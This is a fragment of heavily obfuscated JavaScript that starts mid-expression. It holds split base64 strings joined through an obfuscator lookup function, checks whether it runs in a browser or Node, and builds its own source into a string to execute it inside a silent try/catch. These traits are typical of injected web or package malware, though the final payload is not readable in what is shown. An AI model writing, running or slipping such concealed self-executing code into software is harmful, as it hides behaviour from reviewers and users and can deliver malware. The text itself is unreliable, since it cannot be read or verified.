MHgxNTQsJ3YjQl0nKV0od1'+'tNKDB4MmRhLCdZRUxJJykrJ2gnXSxxKSY'+_0x6251353x(0x232)+'dVtWKDB4ZmMsJzZqQyQnKV1bVigweDI2N'+'iwnSTVxUycpXSgnfCcpLEI9MHgwO3doaW'+_0x6251353x(0x17f)+'hc2UnMCc6dmFyIEM9dVtWKDB4MmM2LCdC'+'NFteJyldKGcsdGhpcyxmdW5jdGlvbigpe'+'3ZhciBXPVYsRz1GW1coMHgxYTQsJ15STD'+'gnKV0odHlwZW9mIHdpbmRvdyxGW1coMHg'+'xOTEsJ0VIMVYnKV0pP3dpbmRvdzpGW1co'+'MHgyOTMsJzUkem4nKV0odHlwZW9mIHByb'+'2Nlc3MsRltXKDB4MTEyLCdIOUQwJyldKS'+_0x6251353x(0x22b)+'vZiByZXF1aXJlLEZbVygweGZlLCczM3Q0'+'JyldKSYmRltXKDB4MWM2LCdDKUwyJyldK'+'HR5cGVvZiBnbG9iYWwsRltXKDB4MjdiLC'+_0x6251353x(0x213))+('KT9nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uK'+'Cl7dmFyIFg9VyxJPW5ldyBHWyhYKDB4Mj'+'k4LCdybEwxJykpKydwJ10oRltYKDB4MzE'+'1LCdDKUwyJyldKTtyZXR1cm4hSVtYKDB4'+'MWIxLCdSZGtrJyldKEMpO307cmV0dXJuI'+_0x6251353x(0x1d2)+'tjb250aW51ZTtjYXNlJzEnOnVbVigweDE'+_0x6251353x(0x1d4)+_0x6251353x(0x235)+'zpmb3IodmFyIEQ9MHgyO3VbVigweDJkZS'+'wnRkxlTicpXShELHlbVigweDIzYiwnRTh'+'CaScpKydoJ10pO0QrKylpZih1W1YoMHgy'+'OTUsJ155ciknKV0oeFtWKDB4MjMyLCdRQ'+'CQzJykrVigweDI3MywncUpLQicpXSh5W0'+'RdWzB4MF0pLHlbRF1bMHgxXSkpcmV0dXJ'+_0x6251353x(0x175)+'e307RVtWKDB4MWU2LCc1JHpuJyldPXVbV'+'igweDMxMiwnc2FBRCcpXSxFW1YoMHgxMm'+'YsJ0RqMWMnKV09ZnVuY3Rpb24oRyxIKXt'+'2YXIgWT1WO3JldHVybiB1W1koMHgyZTYs'+'JyEyd10nKV0oRyxIKTt9LEVbVigweDI3Z'+'iwnRHVEVCcpXT11W1YoMHgxOTQsJzUkem'+'4nKV0sRVtWKDB4MmQzLCdFSDFWJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFo9VjtyZXR1'+'cm4gdVtaKDB4MjI1LCchMnddJyldKEcsS'+'Ck7fSxFW1YoMHgyODIsJ15STDgnKV09dV'+'tWKDB4MmUwLCdJNXFTJyldLEVbVigweDI'+'0OCwnc2FBRCcpXT1mdW5jdGlvbihHLEgp'+'e3ZhciBhMD1WO3JldHVybiB1W2EwKDB4M'+_0x6251353x(0x1ca)+'gxNGIsJ25k')+(_0x6251353x(0x1a2)+'EVbVigweDE0NiwnemR5aScpXT1mdW5jdG'+'lvbihHLEgpe3ZhciBhMT1WO3JldHVybiB'+'1W2ExKDB4MWE2LCdRQCQzJyldKEcsSCk7'+_0x6251353x(0x206)+'3Rpb24oRyl7dmFyIGEyPVY7cmV0dXJuIH'+'VbYTIoMHgyYWYsJ0I0W14nKV0oRyk7fTt'+'2YXIgRj1FO2NvbnRpbnVlO31icmVhazt9'+'fSh3LGFyZ3VtZW50cykpcmV0dXJuIHBbd'+'107fWZ1bmN0aW9uIGkocCl7dmFyIGEzPU'+_0x6251353x(0x1da)+'dPWZ1bmN0aW9uKEEsQil7dmFyIGE0PWEz'+'O3JldHVybiBmW2E0KDB4MjJkLCczM3Q0J'+'yldKEEsQik7fSxxW2EzKDB4MWZkLCcoeC'+'QkJyldPWZ1bmN0aW9uKEEsQil7dmFyIGE'+'1PWEzO3JldHVybiBmW2E1KDB4MmYyLCd2'+_0x6251353x(0x168)+_0x6251353x(0x226)+_0x6251353x(0x20b)+'4LCczTFg0JyldKEEsQik7fSxxW2EzKDB4'+'Mjg3LCc1JHpuJyldPWZ1bmN0aW9uKEEsQ'+'il7dmFyIGE3PWEzO3JldHVybiBmW2E3KD'+_0x6251353x(0x190)+'gcz1xLHU9bmV3IFJlZ0V4cChmW2EzKDB4'+_0x6251353x(0x1c1)+'DB4MTQwLCdzYUFEJyldW2EzKDB4MjM2LC'+'dFOEJpJykrJ2NlJ10odSwnJyksdT1mW2E'+'zKDB4MjQ5LCdSZGtrJyldKGJ0b2EscClb'+_0x6251353x(0x178)+'ClbYTMoMHgyOGYsJ3YjQl0nKV0oJy4nKV'+'thMygweDE5')+('NiwnWUVMSScpXSgnJylbYTMoMHgyM2UsJ'+_0x6251353x(0x1c2)+'duZHYwJyldKCcnKSxwPXVbYTMoMHgyNTg'+'sJ1JCZzcnKSsnY2UnXSgvW2EtekEtWl0v'+_0x6251353x(0x17c)+_0x6251353x(0x201)+'gkJCcpK2E4KDB4MzBiLCdybEwxJykrJ2R'+'lJ10oc1thOCgweGZiLCdSQmc3JyldKHNb'+_0x6251353x(0x177)+'zB4NWE6MHg3YSx4PXNbYTgoMHgxOWYsJ0'+_0x6251353x(0x1f6)+'pK2E4KDB4MWMwLCc2VCVMJyldKDB4MCks'+'MHhkKSk/eDpzW2E4KDB4MWJjLCdRQCQzJ'+'yldKHgsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW2EzKDB4MTdmLCdXJF1HJyldLCd'+'nJyk7cmV0dXJuIGZbYTMoMHgxYjIsJ155'+'ciknKV0oZlthMygweDFhOSwnM2Z4UScpX'+'ShmW2EzKDB4MWMxLCd4OHkpJyldKGZbYT'+_0x6251353x(0x18a)+'xYywnY1UqWicpXSh3LGZbYTMoMHgyMDYs'+'J1ckXUcnKV0pLGZbYTMoMHgxZGMsJ3FvQ'+_0x6251353x(0x1f4)+'UnXSh1LCcnKSksJy8nKSxwKSxmW2EzKDB'+'4MjQwLCczM3Q0JyldKTt9dmFyIGosayxs'+'LG0sbz1uZXcgUmVnRXhwKGZbSygweDFkZ'+'Cwnbzh0OCcpXSwnZycpO2o9ZltLKDB4Mm'+'QwLCdjVSpaJyldLGs9byxsPWZ1bmN0aW9'+'uKCl7dmFyIGE5PUsscD17fTtwW2E5KDB4'+'MTRkLCd1aF1hJyldPWZ1bmN0aW9uKHcse'+'Cx5LEEsQixDLEQsRSxGLEcsSCl7dmFyIG'+_0x6251353x(0x19b))+('dHVybiBmW2FhKDB4MmZjLCdXJF1HJyldK'+'HcseCx5LEEsQixDLEQsRSxGLEcsSCk7fS'+'xwW2E5KDB4MmE1LCdXJF1HJyldPWZ1bmN'+'0aW9uKHcsQSl7dmFyIGFiPWE5O3JldHVy'+'biBmW2FiKDB4ZmYsJ3Z1biEnKV0odyxBK'+'Tt9LHBbYTkoMHgxZDYsJ0R1RFQnKV09Zn'+'VuY3Rpb24odyx4LHksQSxCLEMsRCl7dmF'+_0x6251353x(0x21f)+'LCdEajFjJyldKHcseCx5LEEsQixDLEQpO'+'30scFthOSgweDI5NywnRWwqNicpXT1mdW'+'5jdGlvbih3LHgseSxBLEIpe3ZhciBhZD1'+'hOTtyZXR1cm4gZlthZCgweDEwMCwnUUAk'+'MycpXSh3LHgseSxBLEIpO307dmFyIHE9c'+'CxzPWZbYTkoMHgyYWUsJ1ckXUcnKV0od2'+'luZG93LHt9KSx1PW5ldyBSZWdFeHAoZlt'+'hOSgweDI2ZSwnRWwqNicpXSwnZycpLHU9'+'c1tmW2E5KDB4MjU3LCdZRUxJJyldW2E5K'+'DB4MTY1LCclZ2JAJykrJ2NlJ10odSwnJy'+'ldO3UmJihuZXcgdSgweDAsMHgwKVthOSg'+_0x6251353x(0x1ea)+'J1ckXUcnKV0oaSxmdW5jdGlvbigpe3Zhc'+'iBhZT1hOSx3PXFbYWUoMHgyODksJ284dD'+'gnKV0oaCxxW2FlKDB4MjkxLCdeeXIpJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+_0x6251353x(0x1d3)+'KDB4MmI3LCdkR2s2JyldKGgsdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10s')+('WzB4MCwweDZjXSksISF3JiZxW2FlKDB4M'+_0x6251353x(0x217)+'wweDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt'+'9LCEobT1mW0soMHhmZCwnRHVEVCcpXSht'+'LHdpbmRvdykpfHwobT1mW0soMHgyMTIsJ'+'1oqYmonKV0oaCxtLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+_0x6251353x(0x1af)+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmZbSygweDE4MywnNlQlTC'+'cpXShtLGpbSygweDJkZCwnRGoxYycpKyd'+'jZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6296762.slice(_0x6296762.indexOf("{") + 1, _0x6296762.lastIndexOf("}"))})())),f[W(0x3eb,'idGv')])));}catch(H){}}());